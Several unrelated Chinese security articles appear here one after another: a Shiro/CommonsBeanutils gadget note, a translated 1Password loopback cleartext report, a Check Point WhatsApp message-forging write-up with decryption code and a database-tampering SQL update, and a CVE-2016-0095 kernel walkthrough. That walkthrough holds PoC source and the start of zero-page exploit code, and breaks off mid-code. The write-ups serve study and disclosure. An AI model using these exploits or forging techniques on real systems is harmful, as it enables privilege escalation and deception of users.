那么就是以下的情况,只需要在挖掘更多的gadget和解决高版本CommonsBeanutils的serialVersionUID不同问题。
目前CommonsBeanutils最高版本是1.9.4(截至本文创作时间)
CommonsBeanutils的1.9.4的升级描述是,也就是说默认情况下还是存在反序列化漏洞的,实测也存在着。
> A special BeanIntrospector class was added in version 1.9.2. This can be
> used to stop attackers from using the class property of Java objects to get
> access to the classloader. However this protection was not enabled by
> default. PropertyUtilsBean (and consequently BeanUtilsBean) now disallows
> class level property access by default, thus protecting against
> CVE-2014-0114.
>
>
> 在1.9.2版本中加入了一个特殊的BeanIntrospector类。这可以用来阻止攻击者使用Java对象的class属性来获得对classloader的访问。然而,这种保护在默认情况下是不启用的。PropertyUtilsBean(以及随之而来的BeanUtilsBean)现在默认不允许类级属性访问,从而防止CVE-2014-0114。
* * *
## 总结
理论上JDK内置的两个gadget是只要存在CommonsBeanutils组件(无论版本)是一定可以拿下的shiro550的,但作为一种思路我还是去研究了其他的组件。本文还是遗漏一个问题,遇到不同版本的CommonsBeanutils如何解决serialVersionUID
不同的问题?我能目前能想到方法是,首先判断CommonsBeanutils组件的版本,这个问题还是做不到。只能盲猜,用盲打的方式一个个版本尝试一次,但此方法还是比较耗时耗力。
1. CommonsBeansutils 在shiro-core1.2.4是1.8.3版本,高版本的shiro里面的版本不同。
2. * String.CASE_INSENSITIVE_ORDER --> JDK
* AttrCompare --> JDK
* ObjectToStringComparator --> apache/commons-lang
* PropertySource.Comparator() --> apache/log4j
........
其实在看p牛的文章的时间花了很久很久,基本上有一段时间文章链接在浏览器一直是存在的。其中还有一段时间我又去研究回显了,在机缘巧合的一天,妹子没回我消息。我重新打开电脑,研究起来然后灵光一闪......
如有错误还请谅解,本文只是个人见解。
* * *
## 参考
<https://www.leavesongs.com/PENETRATION/commons-beanutils-without-commons-collections.html>
* * * | 社区文章 |
# 1Password通过loopback接口发送用户的明文密码
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://medium.com/@rosshosman/1password-sends-your-password-across-the-loopback-interface-in-clear-text-307cefca6389#.jv3w5c63s>
译文仅供参考,具体内容表达以及含义原文为准。
如果你使用浏览器扩展功能,1Password会通过loopback接口,将你的密码以清晰的文本形式发送出去。
注:运行Mac OSX 10.11.3,1Password Mac Store 6.0.1,扩展版本的4.5.3.90(谷歌浏览器)
昨晚我花了一些时间,来查看我的系统上都在运行着什么,以及端口都和什么连接着。这个时候,我看到1Password在loopback的环回接口连接着。
mango:~ ross$ lsof -n -iTCP
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
2BUA8C4S2 631 ross 12u IPv4 0x507c280b7bcfe03d 0t0 TCP 127.0.0.1:6258 (LISTEN)
2BUA8C4S2 631 ross 13u IPv6 0x507c280b75c30955 0t0 TCP [::1]:6258 (LISTEN)
2BUA8C4S2 631 ross 14u IPv4 0x507c280b7bcfd735 0t0 TCP 127.0.0.1:6263 (LISTEN)
2BUA8C4S2 631 ross 15u IPv6 0x507c280b75c2e3b5 0t0 TCP [::1]:6263 (LISTEN)
2BUA8C4S2 631 ross 18u IPv4 0x507c280b7fd6603d 0t0 TCP 127.0.0.1:6263->127.0.0.1:49303 (ESTABLISHED)
2BUA8C4S2 631 ross 25u IPv4 0x507c280b9e36b24d 0t0 TCP 127.0.0.1:6263->127.0.0.1:56141 (ESTABLISHED)
这勾起了我的兴趣,因为我没有运行任何的服务器功能(除了Wi-Fi的服务器功能),或者任何类似的东西。所以我决定用1Password看看到底发生了什么:
tcpdump -i lo0 -s 65535 -w info.pcap
我把原来的一部分数据传输到Wireshark上,然后我就看到了如下的东西:
而且如果你填写了网站用户名,或者用1Password登录的话,你可以从中很清楚的看到这些信息:
~..{“action”:”executeFillScript”,”payload”:{“script”:[[“click_on_opid”,”__1"],[“fill_by_opid”,”__1",”<username>”],[“click_on_opid”,”__2"],[“fill_by_opid”,”__2",”<password>”]],”nakedDomains”:[“ycombinator.com”],”documentUUID”:”9983220DB43B058611F22F8542E8D72C”,”autosubmit”:{“focusOpid”:”__2",”helper-capable-of-press-enter-key”:true,”submit”:true},”properties”:{},”fillContextIdentifier”:”{”itemUUID”:”D21FD2D7D188424CA2FDDB137F59AFCE”,”profileUUID”:”FF2D2B2B4B904F28A4B891EE35B9903E”,”uuid”:”BD67065A938647C3AE7108F6C11032B9”}”,”options”:{“animate”:true},”savedUrl”:”https://news.ycombinator.com/x?fnid=xxxxxxxxxxx”,”url”:”https://news.ycombinator.com/x?fnid=xxxxxxxxxxx”},”version”:”01"}
据此,我认为1Password正在通过loopback接口向浏览器传输数据,并且不仅仅是传输密码,还有信用卡数据以及其中的购买记录。所以,如果有人嗅探你的loopback,他就可以获取你的密码。信用卡数据或购买记录的信息。
我同样也关注着[Dashlane](http://www.dashlane.com/),看他们是如何处理这类通讯联系的,在[Dashlane](http://www.dashlane.com/)上,一切都是加密过的。但我现在还没有去检查Safe-in-Cloud和Enpass是否也是这样处理。
作者注:我通过邮件向agilebits说明了这个情况,他们没有一个安全邮箱,但是有一个标准的电子邮件支持,[[email protected]](mailto:[email protected]),你可以这样发送电子邮件来报告一些紧急情况:[[email protected]](mailto:[email protected])。我在不久之前给两个地址都发过邮件,但是他们隐藏了域名注册信息,而且在网站上也不提供。他们是真的很想让你去使用他们的支持论坛。
因为这涉及到人们的密码,是一个本地设备的问题,而且这很容易解决。所以我觉得我把这些问题尽快公布出来对大家来说是个好事,你们可以据此决定是否要继续使用浏览器扩展功能。 | 社区文章 |
本文翻译自:
<https://research.checkpoint.com/fakesapp-a-vulnerability-in-whatsapp/>
作者:Dikla Barda, Roman Zaikin,Oded Vanunu
* * *
WhatsApp拥有用户15亿,有超过10亿个群组,每天发送消息超过650亿(2018年初数据)。大量的用户和消息规模下,出现垃圾邮件、谣言、虚假消息的概率也很大。
Check
Point研究人员近期发现WhatsApp中存在漏洞,攻击者利用漏洞可以拦截和伪造个人聊天和群组聊天会话消息,这样攻击者就可以传播垃圾邮件、谣言、虚假消息了。
研究人员发现了三种利用该漏洞的攻击方法,这三种方法都是用社会工程技巧来欺骗终端用户。攻击者可以:
用群组聊天中的引用(quote)特征来改变发送者的身份,即使发送者不是群成员;
修改其他人的回复消息(以发送者的口吻);
伪装成公开消息,发送私聊消息给另一个群组成员,当目标个人回复后,会话中所有人都会看到该消息。
# POC视频
<https://www.youtube.com/embed/rtSFaHPA0C4>
## 技术分析
WhatsApp会加密发送的消息、图片、语言通话、视频通话和所有形式的内容,这样只有接收者能看到。但不止WhatsApp可以看到这些消息。
图1: WhatsApp加密的聊天
研究人员决定分析加密过程,对算法进行逆向来解密这些数据。解密了WhatsApp的通信后,研究人员发现WhatsApp使用的是protobuf2协议。
把protobuf2数据转变成json数据就可以看到发送的真实参数,然后研究人员伪造了参数数据来验证WhatsApp的安全性。
研究人员利用Burp Suit Extension and 3 Manipulation方法对其进行研究。
在伪造之前,研究人员先获取了session的公钥和私钥,并填入burpsuit扩展中。
## 访问密钥
在QR码生成之前,可以从WhatsApp web端的密钥生成阶段获取密钥:
图2: 通信用的公钥和私钥
想要获取密钥,就要获取用户扫描QR码后手机发给WhatsApp web端的秘密参数:
图3: WebSocket中的秘密密钥
扩展给出的结果:
图4: WhatsApp Decoder Burp Extension
点击连接(connect)后,扩展会连接到扩展的本地服务器,服务器会执行扩展所需的所有任务。
## 修改WhatsApp
解密了WhatsApp的通信后,就可以看到手机端WhatsApp和web端之间发送的所有参数。然后就可以伪造消息了,并以此检查WhatsApp的安全性。
# 攻击
三种攻击场景描述如下:
## 攻击1:在群组聊天中修改发送者身份,即使发送者不是群组成员
在这种攻击者,可以伪造回复消息来模仿另一个群组人员,即使该群组成员并不存在,比如Mickey Mouse。
为模仿群组中的人,攻击者需要抓取这样的加密流量:
图5: 加密的WhatsApp通信
一旦获取流量后,就可以发送给扩展,扩展会解密流量:
图6: 解密的WhatsApp消息
### 使用扩展
使用扩展时应注意以下参数:
* Conversation,发送的真实内容;
* participant,消息的真实发送者;
* fromMe,该参数表明是否是我发送的数据;
* remoteJid,表明数据发送的目的群组;
* id,数据的id,手机的数据库中也会保存系统的id。
了解了这些参数之后就可以伪造会话消息了。比如,群成员发送的“great”内容可以修改为“I’m going to die, in a hospital
right now”,参与者的参数也可以修改为其他人:
图7: 伪造的Reply消息
Id也有修改,因为数据库中已经存在该id了。
为了让每个人都看到伪造的信息,攻击者需要回复他伪造的消息,引用并修改原始消息(将great修改为其他),然后发送给群里的其他人。
如下图所示,研究人员创建了一个没有消息记录的新群组,然后使用上面的方法创建了假的回复:
图8: 原始会话
参数`participant`可以是文本或不在群中的某人的手机号,这会让群人员认为这真的是该成员发送的消息。比如:
图9: 修改消息内容
使用调试工具,结果就是:
图10: 回复来自群外人员的消息
## 攻击2:以发送者的口吻修改回复
在攻击2中,攻击者能以其他人的口吻发送消息以达到修改聊天的目的。这样,就可以模仿他人或完成欺骗交易。
为了伪造消息,必须修改消息的fromMe参数,表示在个人会话中发送消息。
从web端发送的消息在发送到Burp suite之前,我们对其进行分析。可以在`aesCbcEncrypt`函数上设置一个断点,从`a`参数出获取获取。
图11: OutGoing消息修改
然后复制数据到Burp扩展中,选择`outgoing direction`,然后解密数据:
图12: 解密Outgoing Message
在将其改为`false`,然后加密后,得到下面的结果:
图13: Outgoing Message加密
然后要修改浏览器的`a`参数,结果是含有内容的推送通知。这样甚至可以欺骗整个会话。
图14: 发送消息给自己
如果是其他人的话,整个会话应该是这样的:
图15: 发送消息给自己,别人看到的结果
## 攻击3:在群聊中发送私聊消息,但接收者回复时,整个群都可以看到回复内容
在这种攻击下,可以修改群组中的特定成员,在群聊中发送私聊信息,当接收者回复给消息时,整个群成员都可以看到回复的内容。
研究人员通过逆向安卓APP发现了攻击向量。在该实例中,研究人员发现如果攻击者在群中修改了一个消息,那么就会在数据库`/data/data/com.whatsapp/databases/msgstore.db`中看到该消息。
图16: 在群聊中发送私聊消息保存在/data/data/com.whatsapp/databases/msgstore.db数据库中
可以使用sqlite3客户端使用下面的命令打开会话:
SELECT * FROM messages;
可以看到下面的数据:
图17: 修改后的数据库
为了在群中发送消息,但限制消息只能某个特定群成员才能看到,因此要设定`remote_resource`参数。
这里的使用的方法就是将`key_from_me`参数从`0`修改为`1`。
完成这些动作后,运行下面的命令,更新`key_from_me`和数据:
update messages set key_from_me=1,data=”We, all know what have you done!” where _id=2493;
攻击者需要重启WhatsApp客户端来强制引用发送新消息。之后的结果就是:
只有特定的受害者接收到了消息。
如果受害者写消息回应(writes something as a response),那么群组内的所有人都可以看到;但如果受害者直接回复(reply
to)消息的话,只有他自己可以看到回复的内容,但其他人就可以看到原始消息。
# WhatsApp加密
源码:<https://github.com/romanzaikin/BurpExtension-WhatsApp-Decryption-CheckPoint>
WhatsApp Web端在生成QR码之前,会生成一对公约和私钥用于加密和解密。
图23: 会话用的公钥和私钥
以下称私钥为`priv_key_list`,称公钥为`pub_key_list`。
密钥是用随机的32字节用curve25519_donna生成的。
图24: Curve25519加密过程
为了解密数据,需要创建解密码。这就需要从WhatsApp Web端提取私钥,因为需要私钥才可以解密数据:
self.conn_data[“private_key”] = curve25519.Private(“”.join([chr(x) for x in priv_key_list]))
self.conn_data[“public_key”] = self.conn_data[“private_key”].get_public()
assert (self.conn_data[“public_key”].serialize() == “”.join([chr(x) for x in pub_key_list]))
然后,QR码就创建了,在用手机扫描QR码之后,就可以通过`websocket`发送信息给Whatsapp Web端了:
图25: 来自WebSocket的秘密密钥
最重要的参数是加密的,之后会传递给`setSharedSecret`。这会将密钥分成三个部分,并且配置所有解密WhatsApp流量所需的加密函数。
首先,是从字符串`e`到数组的翻译,有些部分会把密钥分成前32字节的n和第64字节到结尾`t`的`a`两部分。
图26: 获取SharedSecret
深入分析函数`E.SharedSecret`,发现它使用前32字节和生成QR码的私钥作为两个参数:
图27: 获取SharedSecret
然后可以在python脚本中加入下面的代码:
self.conn_data[“shared_secret”] = self.conn_data[“private_key”].get_shared_key(curve25519.Public(self.conn_data[“secret”][:32]), lambda key: key)
然后是扩展的80字节:
图28: 扩展SharedSecret
分析发现该函数使用HKDF函数,所以看到了函数`pyhkdf`,还被用于扩展key:
shared_expended = self.conn_data[“shared_secret_ex”] = HKDF(self.conn_data[“shared_secret”], 80)
然后,hmac验证函数会将扩展的数据看作参数`e`,然后分成三部分:
* i – shared_expended的前32字节
* r – 32字节的32字节
* o –64字节的16字节
还有一个参数`s`,用来将参数`n`和`a`连接在一起。
图29: HmacSha256
然后用参数`r`调用`HmacSha256`函数,函数会用参数`s`对数据进行签名,之后就收到`hmac`验证,并于`r`进行比较。
`r`是`t`的32字节到64字节,`t`是数组格式的加密数据。
图30: 检查消息的有效性
Python代码如下:
check_hmac = HmacSha256(shared_expended[32:64], self.conn_data[“secret”][:32] + self.conn_data[“secret”][64:]) if check_hmac != self.conn_data[“secret”][32:64]:
raise ValueError(“Error hmac mismatch”)
最后与加密相关的函数是`aesCbcDecrypt`,它用参数`s`将64字节之后的扩展数据、扩展数据的前32字节(参数`i`)和secret
64字节之后的数据连接在一起。
图31: 获取AES key和MAC key
解密密钥随后会使用,然后对代码进行翻译:
keysDecrypted = AESDecrypt(shared_expended[:32], shared_expended[64:] + self.conn_data[“secret”][64:])
解密后,就得到t即前32字节数据,也就是加密密钥,之后的32字节数据就是mac密钥:
self.conn_data[“key”][“aes_key”] = keysDecrypted[:32]
self.conn_data[“key”][“mac_key”] = keysDecrypted[32:64]
整体代码如下:
self.conn_data[“private_key”] = curve25519.Private(“”.join([chr(x) for x in priv_key_list]))
self.conn_data[“public_key”] = self.conn_data[“private_key”].get_public()
assert (self.conn_data[“public_key”].serialize() == “”.join([chr(x) for x in pub_key_list]))
self.conn_data[“secret”] = base64.b64decode(ref_dict[“secret”])
self.conn_data[“shared_secret”] = self.conn_data[“private_key”].get_shared_key(curve25519.Public(self.conn_data[“secret”][:32]), lambda key: key)
shared_expended = self.conn_data[“shared_secret_ex”] = HKDF(self.conn_data[“shared_secret”], 80)
check_hmac = HmacSha256(shared_expended[32:64], self.conn_data[“secret”][:32] + self.conn_data[“secret”][64:])
if check_hmac != self.conn_data[“secret”][32:64]:
raise ValueError(“Error hmac mismatch”)
keysDecrypted = AESDecrypt(shared_expended[:32], shared_expended[64:] + self.conn_data[“secret”][64:])
self.conn_data[“key”][“aes_key”] = keysDecrypted[:32]
self.conn_data[“key”][“mac_key”] = keysDecrypted[32:64]
有了生成QR码的所有加密参数,就可以加入解密过程了。
首先,拦截(获取)消息:
图32: 收到的加密后的消息
可以看到,消息是分成两部分的:tag和数据。可以用下面的函数解密消息:
def decrypt_incoming_message(self, message):
message = base64.b64decode(message)
message_parts = message.split(“,”, 1)
self.message_tag = message_parts[0]
content = message_parts[1]
check_hmac = hmac_sha256(self.conn_data[“mac_key”], content[32:])
if check_hmac != content[:32]:
raise ValueError(“Error hmac mismatch”)
self.decrypted_content = AESDecrypt(self.conn_data[“aes_key”], content[32:])
self.decrypted_seralized_content = whastsapp_read(self.decrypted_content, True)
return self.decrypted_seralized_content
从中可以看出,为了方便复制Unicode数据,接收的数据是base64编码的。在burp中,可以用ctrl+b对数据进行base64编码,然后传递给函数`decrypt_incomping_message`。函数会把tag与内容分割开,然后通过比较`hmac_sha256(self.conn_data[“mac_key“],
content[32:])`和`content[:32]`来检查密钥是否可以解密数据。
如果都匹配的话,那么继续进入AES解密步骤,需要使用AES Key和32字节的内容。
内容中含有`IV`,也就是aes区块的大小,然后是真实数据:
self.decrypted_content = AESDecrypt(self.conn_data[“aes_key”], content[32:])
函数的输出是`protobuf`(是google 的一种数据交换的格式,它独立于语言,独立于平台):
图33: Protobuf格式的加密数据
然后用`whatsapp_read`函数将其翻译为`json`格式。
## 解密收到的消息
为了解密收到的消息,首先要了解WhatsApp协议的工作原理,所以要调试函数`e.decrypt`:
图34: ReadNode函数
`ReadNode`函数会触发`readNode`:
图35: ReadNode函数
把所有代码翻译为python来表示相同的功能:
代码首先从数据流中读取一字节的内容,然后将其移动到`char_data`,然后用函数`read_list_size`读取入数据流的列表大小。
然后调用`token_byte`获取另一个字节,`token_byte`会被传递给`read_string`:
图36: ReadString函数
代码使用了`getToken`,并把参数传递到token数组的一个位置上:
图37: getToken函数
这是通信中WhatsApp发送的第一项,然后翻译`readString`函数中的所有函数,并继续调试:
然后就可以看到`readNode`函数中的`readAttributes`函数:
图38: readAttribues函数
`readAttributes`函数会继续从数据流中读取字节,并通过相同的token列表进行语法分析:
WhatsApp发送的第二个参数是消息的真实动作,WhatsApp发送`{add:”replay”}`表示新消息到达。
继续查看`readNode`函数代码,看到发送的消息的三个部分:
* 相同的token
* 相同的token属性
* protobuf编码的消息
图39: 解密的数组
接下来要处理的是第三个参数`protobuf`,然后解密。
为了了解Whatsapp使用的`protobuf`方案,将其复制到空的`.proto`文件中:
图40: protobuf
索引也可以从Whatsapp protobuf方案中复制,并编译为python protobuf文件:
然后用python函数将protobuf翻译为json。
图41: 解密的数据
在扩展中应用之后就可以解密通信了:
图42: 使用扩展来解密数据
## WhatsApp加密(加密收到的消息)
加密的过程与解密过程相似,就是顺序不同,这里要逆向的是writeNode函数:
图43: writeNode 函数
图44: writeNode函数
有了token和token属性之后,那么需要做的与`readNode`中一样:
首先,检查节点长度是不是3;然后给token属性数乘2,并传递给`writeListStart`,`writeListStart`会写类别字符的开始和列表大小,与`readNode`一样:
然后进入`writeString`,可以看到翻译为`X`的action和`token index`中action的位置:
图45: writeToken函数
翻译代码和所有函数:
`writeAttributes`会翻译属性,之后由`writeChildren`翻译真实数据。
图46: writeChildren函数
翻译函数:
解密和解密消息如下:
为了简化加密的过程,研究人员修改了真实的`writeChildren`函数,然后添加了另一个实例来让加密过程更简单:
结果就是加密和解密的收到的消息。
解密发送的数据请查看github代码:
<https://github.com/romanzaikin/BurpExtension-WhatsApp-Decryption-CheckPoint> | 社区文章 |
# 0x00:前言
本篇文章从SSCTF中的一道Kernel
Pwn题目来分析CVE-2016-0095(MS16-034),CVE-2016-0095是一个内核空指针解引用的漏洞,这道题目给了poc,要求我们根据poc写出相应的exploit,利用平台是Windows
7 x86 sp1(未打补丁)
# 0x01:漏洞原理
题目给了我们一个poc的源码,我们查看一下源码,这里我稍微对源码进行了修复,在VS上测试可以编译运行
/**
* Author: bee13oy of CloverSec Labs
* BSoD on Windows 7 SP1 x86 / Windows 10 x86
* EoP to SYSTEM on Windows 7 SP1 x86
**/
#include<Windows.h>
#pragma comment(lib, "gdi32.lib")
#pragma comment(lib, "user32.lib")
#ifndef W32KAPI
#define W32KAPI DECLSPEC_ADDRSAFE
#endif
unsigned int demo_CreateBitmapIndirect(void) {
static BITMAP bitmap = { 0, 8, 8, 2, 1, 1 };
static BYTE bits[8][2] = { 0xFF, 0, 0x0C, 0, 0x0C, 0, 0x0C, 0,
0xFF, 0, 0xC0, 0, 0xC0, 0, 0xC0, 0 };
bitmap.bmBits = bits;
SetLastError(NO_ERROR);
HBITMAP hBitmap = CreateBitmapIndirect(&bitmap);
return (unsigned int)hBitmap;
}
#define eSyscall_NtGdiSetBitmapAttributes 0x1110
W32KAPI HBITMAP NTAPI NtGdiSetBitmapAttributes(
HBITMAP argv0,
DWORD argv1
)
{
HMODULE _H_NTDLL = NULL;
PVOID addr_kifastsystemcall = NULL;
_H_NTDLL = LoadLibrary(TEXT("ntdll.dll"));
addr_kifastsystemcall = (PVOID)GetProcAddress(_H_NTDLL, "KiFastSystemCall");
__asm
{
push argv1;
push argv0;
push 0x00;
mov eax, eSyscall_NtGdiSetBitmapAttributes;
mov edx, addr_kifastsystemcall;
call edx;
add esp, 0x0c;
}
}
void Trigger_BSoDPoc() {
HBITMAP hBitmap1 = (HBITMAP)demo_CreateBitmapIndirect();
HBITMAP hBitmap2 = (HBITMAP)NtGdiSetBitmapAttributes((HBITMAP)hBitmap1, (DWORD)0x8f9);
RECT rect = { 0 };
rect.left = 0x368c;
rect.top = 0x400000;
HRGN hRgn = (HRGN)CreateRectRgnIndirect(&rect);
HDC hdc = (HDC)CreateCompatibleDC((HDC)0x0);
SelectObject((HDC)hdc, (HGDIOBJ)hBitmap2);
HBRUSH hBrush = (HBRUSH)CreateSolidBrush((COLORREF)0x00edfc13);
FillRgn((HDC)hdc, (HRGN)hRgn, (HBRUSH)hBrush);
}
int main()
{
Trigger_BSoDPoc();
return 0;
}
编译之后在win 7
x86中运行发现蓝屏,我们在windbg中回溯一下,可以发现我们最后问题出在在win32k模块中的`bGetRealizedBrush`函数
3: kd> g
Access violation - code c0000005 (!!! second chance !!!)
win32k!bGetRealizedBrush+0x38:
95d40560 f6402401 test byte ptr [eax+24h],1
3: kd> k
# ChildEBP RetAddr
00 97e509a0 95d434af win32k!bGetRealizedBrush+0x38
01 97e509b8 95db9b5e win32k!pvGetEngRbrush+0x1f
02 97e50a1c 95e3b6e8 win32k!EngBitBlt+0x337
03 97e50a54 95e3bb9d win32k!EngPaint+0x51
04 97e50c20 83e3f1ea win32k!NtGdiFillRgn+0x339
05 97e50c20 77c170b4 nt!KiFastCallEntry+0x12a
我们在此时在windbg中查看一下`byte ptr [eax+24h]`的内容,发现`eax+24`根本没有映射内存,此时的eax为0
3: kd> dd eax+24
00000024 ???????? ???????? ???????? ????????
00000034 ???????? ???????? ???????? ????????
00000044 ???????? ???????? ???????? ????????
00000054 ???????? ???????? ???????? ????????
00000064 ???????? ???????? ???????? ????????
00000074 ???????? ???????? ???????? ????????
00000084 ???????? ???????? ???????? ????????
00000094 ???????? ???????? ???????? ????????
3: kd> r
eax=00000000 ebx=97e50af8 ecx=00000001 edx=00000000 esi=00000000 edi=fe973ae8
eip=95d40560 esp=97e50928 ebp=97e509a0 iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246
win32k!bGetRealizedBrush+0x38:
95d40560 f6402401 test byte ptr [eax+24h],1 ds:0023:00000024=??
我们在IDA中分析一下该函数的基本结构,首先我们可以得到这个函数有三个参数,两个结构体指针,一个函数指针,中间的哪个参数我重命名了一下
int __stdcall bGetRealizedBrush(struct BRUSH *a1, struct EBRUSHOBJ *EBRUSHOBJ, int (__stdcall *a3)(struct _BRUSHOBJ *, struct _SURFOBJ *, struct _SURFOBJ *, struct _SURFOBJ *, struct _XLATEOBJ *, unsigned int))
{
...
}
我们在汇编中找一下蓝屏代码的位置,继续追根溯源,可以发现eax是由`[ebx+34h]`得到的
loc_95D40543:
push ebx
mov ebx, [ebp+EBRUSHOBJ]
push esi
xor esi, esi
mov [ebp+var_24], eax
mov eax, [ebx+34h] => eax初始赋值处
mov [ebp+arg_0], esi
mov [ebp+var_2C], esi
mov [ebp+var_28], 0
mov eax, [eax+1Ch] => 取eax+1c处的内容
mov [ebp+EBRUSHOBJ], eax
test byte ptr [eax+24h], 1 => 蓝屏
mov [ebp+var_1C], esi
mov [ebp+var_10], esi
jz short loc_95D4057A
我们在windbg中查询一下`[ebx+34h]`的结构,发现 +1c 处确实是零,直接拿来引用就会因为没有映射内存而崩溃
3: kd> dd poi(ebx+34h)
fdad0da8 288508aa 00000001 80000000 889c4800
fdad0db8 00000000 288508aa 00000000 00000000
fdad0dc8 00000008 00000008 00000020 fdad0efc
fdad0dd8 fdad0efc 00000004 00002267 00000001
fdad0de8 02010000 00000000 04000000 00000000
fdad0df8 ffbff968 00000000 00000000 00000000
fdad0e08 00000000 00000000 00000001 00000000
fdad0e18 00000000 00000000 00000000 00000000
3: kd> dd poi(ebx+34h)+1c
fdad0dc4 00000000 00000008 00000008 00000020
fdad0dd4 fdad0efc fdad0efc 00000004 00002267
fdad0de4 00000001 02010000 00000000 04000000
fdad0df4 00000000 ffbff968 00000000 00000000
fdad0e04 00000000 00000000 00000000 00000001
fdad0e14 00000000 00000000 00000000 00000000
fdad0e24 00000000 00000000 fdad0e2c fdad0e2c
fdad0e34 00000000 00000000 00000000 00000000
我们现在需要知道这个 +1c
处的内容是什么意思,根据刚才的回溯信息,我们在最外层的`win32k!NtGdiFillRgn+0x339`的前一句,也就是调用`EngPaint`之前下断点观察堆栈情况
0: kd> u win32k!NtGdiFillRgn+0x334
win32k!NtGdiFillRgn+0x334:
95e3bb98 e8fafaffff call win32k!EngPaint (95e3b697)
95e3bb9d 897dfc mov dword ptr [ebp-4],edi
95e3bba0 8d4dc4 lea ecx,[ebp-3Ch]
95e3bba3 e882000000 call win32k!BRUSHSELOBJ::vDecShareRefCntLazy0 (95e3bc2a)
95e3bba8 8d4dc4 lea ecx,[ebp-3Ch]
95e3bbab e8258ff7ff call win32k!BRUSHSELOBJ::~BRUSHSELOBJ (95db4ad5)
95e3bbb0 8d8dd8feffff lea ecx,[ebp-128h]
95e3bbb6 e8d508f9ff call win32k!EBRUSHOBJ::vDelete (95dcc490)
0: kd> ba e1 win32k!NtGdiFillRgn+0x334
0: kd> g
Breakpoint 1 hit
win32k!NtGdiFillRgn+0x334:
95e3bb98 e8fafaffff call win32k!EngPaint (95e3b697)
0: kd> dd esp
97ffaa5c fdeac018 97ffaa7c 97ffaaf8 fda86d60
97ffaa6c 00000d0d 1c010886 0016fe9c 95e3b864
97ffaa7c 00023300 00000000 00000000 00000008
97ffaa8c 00000008 00000001 83e7bf6b 842188ea
97ffaa9c 00cff155 00000000 00000000 00026161
97ffaaac fe9c3008 97ffab7c 97ffaafc 00010001
97ffaabc 87051c35 00000000 00000000 0003767c
97ffaacc 00000000 0003767c 00000000 00026161
`EngPaint`函数参数信息如下
int __stdcall EngPaint(struct _SURFOBJ *a1, int a2, struct _BRUSHOBJ *a3, struct _POINTL *a4, unsigned int a5)
根据参数信息我们可以得到下面这两个关键参数
* _SURFOBJ => fdeac018
* _BRUSHOBJ => 97ffaaf8
我们在`bGetRealizedBrush`处下断,找到这两个参数的位置,根据计算由`_BRUSHOBJ`推出了`_SURFOBJ`
3: kd> ba e1 win32k!bGetRealizedBrush
3: kd> g
Breakpoint 2 hit
win32k!bGetRealizedBrush:
95d40528 8bff mov edi,edi
3: kd> r
eax=fdb436e0 ebx=00000000 ecx=00000001 edx=00000000 esi=97ffaaf8 edi=fdeac008
eip=95d40528 esp=97ffa9a4 ebp=97ffa9b8 iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000246
win32k!bGetRealizedBrush:
95d40528 8bff mov edi,edi
3: kd> dd esp
97ffa9a4 95d434af fdb436e0 97ffaaf8 95d3d5a0
97ffa9b4 97ffaaf8 97ffaa1c 95db9b5e 97ffaaf8
97ffa9c4 00000001 97ffaa7c fdeac018 84218cca
97ffa9d4 00d14c9b 97ffa9e8 83e80c61 83e3fd72
97ffa9e4 97ffac20 95e3b697 badb0d00 ffb8e748
97ffa9f4 00000000 95dc3098 95e3b864 95e3bb98
97ffaa04 95d40528 00000000 00004000 00000000
97ffaa14 00000000 00000000 97ffaa54 95e3b6e8
3: kd> dd 97ffaaf8 => _BRUSHOBJ
97ffaaf8 ffffffff 00000000 00000000 00edfc13
97ffab08 00edfc13 00000000 00000006 00000004
97ffab18 00000000 00ffffff fda867c4 00000000
97ffab28 00000000 fdeac008 ffbff968 ffbffe68
97ffab38 ffa1d3a0 00000006 fdb436e0 00000014
97ffab48 00000312 00000001 ffffffff 83f2ff01
97ffab58 83e78892 97ffab7c 97ffabb0 00000000
97ffab68 97ffac10 84218924 00000000 00000000
3: kd> dd poi(97ffaaf8+34h)+10h => _SURFOBJ
fdeac018 00000000 1f850931 00000000 00000000
fdeac028 00000008 00000008 00000020 fdeac15c
fdeac038 fdeac15c 00000004 00002296 00000001
fdeac048 02010000 00000000 04000000 00000000
fdeac058 ffbff968 00000000 00000000 00000000
fdeac068 00000000 00000000 00000001 00000000
fdeac078 00000000 00000000 00000000 00000000
fdeac088 00000000 fdeac08c fdeac08c 00000000
我们在微软官方可以查询到[_SURFOBJ](https://docs.microsoft.com/zh-cn/windows/win32/api/winddi/ns-winddi-surfobj)的结构,总结而言就是`_SURFOBJ->hdev`结构为零引用导致蓝屏
typedef struct _SURFOBJ {
DHSURF dhsurf;
HSURF hsurf;
DHPDEV dhpdev;
HDEV hdev;
SIZEL sizlBitmap;
ULONG cjBits;
PVOID pvBits;
PVOID pvScan0;
LONG lDelta;
ULONG iUniq;
ULONG iBitmapFormat;
USHORT iType;
USHORT fjBitmap;
} SURFOBJ;
# 0x02:漏洞利用
从上面的分析我们知道,漏洞的原理是空指针解引用,利用的话肯定是在零页构造内容从而绕过检验,最后运行我们的ShellCode,我们现在需要在`bGetRealizedBrush`函数中寻找可以给我们利用的片段,从而达到`call
ShellCode`提权的目的,我们可以在IDA中发现以下可能存在的几个片段
* 第一处
* 第二处
看到第二个片段其实第一个片段都可以忽略了,因为[ebp+arg_8]的位置我们是不可以控制的,而第二个片段edi来自[eax+748h],所以我们是完完全全可以在零页构造这个结构的,我们只需要将[eax+748h]设置为我们shellcode的位置即可达到提权的目的,我们现在的目标已经清楚了,现在就是观察从漏洞触发点到我们
call edi 之间的一些判断,我们需要修改一些判断从而达到运行我们shellcode的目的,我们首先申请零页内存,运行代码查看函数运行轨迹
int main(int argc, char* argv[])
{
*(FARPROC*)& NtAllocateVirtualMemory = GetProcAddress(
GetModuleHandleW(L"ntdll"),
"NtAllocateVirtualMemory");
if (NtAllocateVirtualMemory == NULL)
{
printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");
system("pause");
return 0;
}
PVOID Zero_addr = (PVOID)1;
SIZE_T RegionSize = 0x1000;
printf("[+]Started to alloc zero page...\n");
if (!NT_SUCCESS(NtAllocateVirtualMemory(
INVALID_HANDLE_VALUE,
&Zero_addr,
0,
&RegionSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE)) || Zero_addr != NULL)
{
